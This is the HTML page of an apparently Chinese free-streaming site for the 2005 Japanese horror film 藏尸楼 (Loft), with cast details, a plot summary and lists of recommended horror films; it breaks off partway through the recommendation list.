

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lehuoyin.com/v/129711.html
body_size: 16228
content:
<!DOCTYPE html><html><head><title>藏尸楼_更新HD中字/未删减/电影_高清恐怖片免费在线观看 - 天堂影视</title><meta name="keywords" content="藏尸楼,藏尸楼免费观看,恐怖片" /><meta name="description" content="天堂影视恐怖片《藏尸楼》于2005年上映首播，由著名演员中谷美纪,丰川悦司,西岛秀俊,安达祐实,江口德子等主演，天堂电影网提供高清未删减日本电影藏尸楼完整版免费在线观看体验。春名礼子（中谷美纪 Miki Nakatani 饰）是曾获芥川文学奖的女作家，由于遇上创作瓶颈，灵感枯竭，身体状况开始变差。责任编辑木岛（西岛秀俊 Hidetoshi Nishijima 饰）劝说礼子搬到郊外一栋古旧的洋房里居住，在这栋为森..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lehuoyin.com","wapurl":"www.lehuoyin.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220517-1/44de9453a9d2aaed8cac7fd7d3be806c.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220517-1/44de9453a9d2aaed8cac7fd7d3be806c.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/111.html">电影</a></li><li><a href="/list/112.html">电视剧</a></li><li><a href="/list/114.html">动漫</a></li><li><a href="/list/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">藏尸楼 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%8E%A7%E6%96%B9%E8%AF%81%E4%BA%BA.html" rel="nofollow"><span class="hot_name">控方证人</span></a></li><li><a href="/search/wd/%E5%A5%BD%E5%85%86%E5%A4%B4.html" rel="nofollow"><span class="hot_name">好兆头</span></a></li><li><a href="/search/wd/%E5%9F%8E%E5%B8%82%E4%B9%8B%E5%85%89.html" rel="nofollow"><span class="hot_name">城市之光</span></a></li><li><a href="/search/wd/%E5%87%BA%E7%A7%9F%E8%BD%A6%E5%8F%B8%E6%9C%BA.html" rel="nofollow"><span class="hot_name">出租车司机</span></a></li><li><a href="/search/wd/%E8%BE%9B%E5%BE%B7%E5%8B%92%E7%9A%84%E5%90%8D%E5%8D%95.html" rel="nofollow"><span class="hot_name">辛德勒的名单</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/6d6c41268ff2c0db97cc177d5d9bbf7e.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/129711-5-1.html" data-original="https://pic.monidai.com/img/6d6c41268ff2c0db97cc177d5d9bbf7e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_vod text_right"><img src="https://www.lehuoyin.com/img.php?url=https://pic.monidai.com/img/6d6c41268ff2c0db97cc177d5d9bbf7e.jpg" alt="藏尸楼" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">藏尸楼</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：cangshilou</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>恐怖<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2005<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>其它语言<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>黑泽清</li><li class="data"><span>主演：</span>中谷美纪,丰川悦司,西岛秀俊,安达祐实,江口德子,大杉涟,铃木砂羽,加藤晴彦</li><li class="data"><span>更新时间：</span><em>2025-04-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/129711-5-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="129711" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">203</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《藏尸楼》https://www.lehuoyin.com/v/129711.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '藏尸楼',bdPic : 'https://pic.monidai.com/img/6d6c41268ff2c0db97cc177d5d9bbf7e.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视恐怖片《藏尸楼》是一部由黑泽清导演执导，中谷美纪,丰川悦司,西岛秀俊,安达祐实,江口德子,大杉涟,铃木砂羽,加藤晴彦等明星演员精彩演绎的日本电影，手机免费观看高清未删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>春名礼子（中谷美纪 Miki Nakatani 饰）是曾获芥川文学奖的女作家，由于遇上创作瓶颈，灵感枯竭，身体状况开始变差。责任编辑木岛（西岛秀俊 Hidetoshi Nishijima 饰）劝说礼子搬到郊外一栋古旧的洋房里居住，在这栋为森林和沼泽所包围着的房子对面是一幢废墟般的空置房屋。一天晚上，礼子看到一个男人把布包裹着的不明物体搬进房 子里。后来，她得知对方是名叫吉冈诚（丰川悦司 Etsushi Toyokawa 饰）的大学教授，那栋空房子是相模大学的研究所。那是一具从沼泽里取出来的千年女性干尸。 但礼子噩梦就此开始，研究所的秘密、房间的古怪、吉冈的行径以及之前的身体不适等各种怪事都与干尸扯上关系。</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【爱奇艺】【优酷视频】【迅雷下载】【星辰影院】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="129711" data-score="4"><span class="label">给【<strong>藏尸楼</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/230979.html" title="巨蟒" data-original="https://pic.feisuimg.com/upload/vod/20230604-18/e0db0cc97c79464bf95a20d373dd1c2c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">BD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/230979.html" title="巨蟒">巨蟒</a></p><p class="vodlist_sub">在蜿蜒流长的亚马逊河流域的雨林深处，传说和秘密让雨林之外的人们振奋不已。在哥伦比亚的一次旅行中，一群大学生前往山区寻找洞穴绘画。没有想到恶梦却就</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/230993.html" title="阴阳路4：与鬼同行国语" data-original="https://pic.feisuimg.com/upload/vod/20230604-40/e8529b31dcd1acef2a7b9c80c360367d.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/230993.html" title="阴阳路4：与鬼同行国语">阴阳路4：与鬼同行国语</a></p><p class="vodlist_sub">在香港前往菲律宾的客机上，一对恩爱度蜜月的新人、三个好友与一对神经质的夫妻、一个快递员共赴菲律宾旅游，却遇到了连串怪事。快递员过关时被扣下，发现</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/231501.html" title="失惊无神国语" data-original="https://pic.feisuimg.com/upload/vod/20230604-40/cdf17f05c68506538968968477ca0c05.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/231501.html" title="失惊无神国语">失惊无神国语</a></p><p class="vodlist_sub">一年前的一次问心游戏，原本是同学的阿健（吴浩康饰）、阿泽（萧正楠饰）阿健、阿喜喜欢的人都是富家女阿淑（傅颖饰），而阿淑喜欢的人则是正与好姊妹阿丽</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/231698.html" title="血鲨2020" data-original="https://pic.feisuimg.com/upload/vod/20230604-29/4de3ef03687baed18a947b17585102c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/231698.html" title="血鲨2020">血鲨2020</a></p><p class="vodlist_sub">影片选取国内少见的“鲨鱼”题材，讲述游泳运动员明煦阳（方力申 饰）和海洋乐园驯养员齐幻（周韦彤 饰）意外陷入一场有关血鲨巨大阴谋的故事。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/231981.html" title="地域无门2012" data-original="https://pic.feisuimg.com/upload/vod/20230604-40/f7ad36520b5eb56a7e992d95192fe448.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/231981.html" title="地域无门2012">地域无门2012</a></p><p class="vodlist_sub">刚刚硕士毕业的夏梦（陈紫函 饰）跟新婚丈夫常在（立威廉 饰）去泰国旅游，途中听说金沙谷很漂亮，身为记者的常在决定带着夏梦来一趟浪漫之旅。在前往金</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/232205.html" title="恐怖爆发" data-original="https://pic.feisuimg.com/upload/vod/20230815-1/687c1e2dcd241b4d4b319dd225ac9198.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/232205.html" title="恐怖爆发">恐怖爆发</a></p><p class="vodlist_sub">日本警方将一具在海边发现的女尸解剖，发现女尸体内的内脏全都不见了，更奇怪的是女尸是光头的，可是身上却有许多头发纠缠着。因此警方推断这名女孩被杀害</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/233284.html" title="吸血飞蛾" data-original="https://pic.feisuimg.com/upload/vod/20230604-5/aff90b957f38e70403942531d65cecb0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/233284.html" title="吸血飞蛾">吸血飞蛾</a></p><p class="vodlist_sub">The story of a professional nude model stalked by a bizarre, unknown man</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/234266.html" title="7号差馆国语" data-original="https://pic.feisuimg.com/upload/vod/20230604-28/747bc159aa69ecb33a90094de502b20d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234266.html" title="7号差馆国语">7号差馆国语</a></p><p class="vodlist_sub">屡破奇案的重案组高级督察方正（许志安）眼里，庆功会上纷纷邀功的其他部门同事多是平庸之辈，多起案件能侦破全靠自己和手下兄弟阿泽（雷宇扬）等人拼命，</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/167288.html" title="平安夜，杀人夜" data-original="https://image.iapijy.com/cover/e945de21a1bb5714a0bc8a897ed32e9f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/167288.html" title="平安夜，杀人夜">平安夜，杀人夜</a></p><p class="vodlist_sub">内容描述一名精神病男子化装成圣诞老人在公路上洗劫，并以残酷的手法杀死了车主夫妇。他们的小孩侥幸逃生，但多年以后仍然受到此一暴力事件的惊吓。「圣诞</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/278804.html" title="墨西哥恐怖故事" data-original="https://imgwolong.com/upload/vod/20260126-1/840773bfaa93b6787acd7a82d569d120.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278804.html" title="墨西哥恐怖故事">墨西哥恐怖故事</a></p><p class="vodlist_sub">2014&nbsp;/&nbsp;墨西哥&nbsp;/&nbsp;柯尔斯蒂·彼得斯</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/278801.html" title="墨西哥恐怖故事2" data-original="https://imgwolong.com/upload/vod/20260126-1/2446b57b625540ced89319d7cc7a46cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278801.html" title="墨西哥恐怖故事2">墨西哥恐怖故事2</a></p><p class="vodlist_sub">九位墨西哥导演齐聚一堂，讲述墨西哥最残酷、最残忍、最离奇的传统和传说。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/278258.html" title="探子阿坚：无头奇案" data-original="https://imgwolong.com/upload/vod/20260111-1/160dcc14898fb8c77bc465fef0b20866.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278258.html" title="探子阿坚：无头奇案">探子阿坚：无头奇案</a></p><p class="vodlist_sub">故事发生在大约200年前的越南阮朝，探子阿坚受某村庄的邀请，前来调查神秘失踪的案子....</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/268394.html" title="预谋猎杀" data-original="https://img.jisuimage.com/cover/11001e9a591e8ff0ba5c8c3b5aed5027.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268394.html" title="预谋猎杀">预谋猎杀</a></p><p class="vodlist_sub">当小贩的武（卢惠光饰）突然人间蒸发，后报梦给妹妹娴往找其友民（李灿森饰），娴找到民后觉得事有蹊跷，於是报警求助。重案组李sir（李修贤饰）查出武</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/278101.html" title="禁断动画46" data-original="https://imgwolong.com/upload/vod/20260107-1/389cab739a95e644833f3ea4d7a5fb64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278101.html" title="禁断动画46">禁断动画46</a></p><p class="vodlist_sub">【档案1：不知名的少女相片】一张用手机拍的旧相片，用连续拍摄的方式所拍到的恐怖东西是…。【档案2：敲门的是…】探索废墟时，有一扇打不开的门，于是</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/277958.html" title="背后有人" data-original="https://imgwolong.com/upload/vod/20260104-1/0b5a68dc83a726881a0549a36c3c6b95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277958.html" title="背后有人">背后有人</a></p><p class="vodlist_sub">老楼真有鬼，背后不是人！青年录音师入住鬼楼，听到鬼频率，看到鬼飘移……长发女鬼，时隐时现，时而爆发出惊人尖叫，时而传来隐隐的鬼哭……突然之间，女</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/277815.html" title="蓝色管状物" data-original="https://imgwolong.com/upload/vod/20251231-1/164051dc0223fadbcae066a2b11285a7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277815.html" title="蓝色管状物">蓝色管状物</a></p><p class="vodlist_sub">A woman mourning her father&#39;s passing is tormented by memories of a </p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/277574.html" title="咪咪-黑暗王子" data-original="https://imgwolong.com/upload/vod/20251224-1/d5e407f3b9ecd22bf9f8dbb3b57f13c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277574.html" title="咪咪-黑暗王子">咪咪-黑暗王子</a></p><p class="vodlist_sub">In a world where appearance is everything an orphan pizza maker from Nap</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/277443.html" title="伉俪" data-original="https://imgwolong.com/upload/vod/20251221-1/f1b8bdbcbc4614bc02b409f46dbe98dd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277443.html" title="伉俪">伉俪</a></p><p class="vodlist_sub">一对爱侣Liz和Malcolm去到一座偏僻的小屋度假，Malcolm却因意外先回城了，留下Liz独自一人，她很快发现这座小屋有着邪恶可怕的过去，</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/277528.html" title="滞留" data-original="https://imgwolong.com/upload/vod/20251223-1/9b99a4fb088274f8e1d0797f9bab16cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span 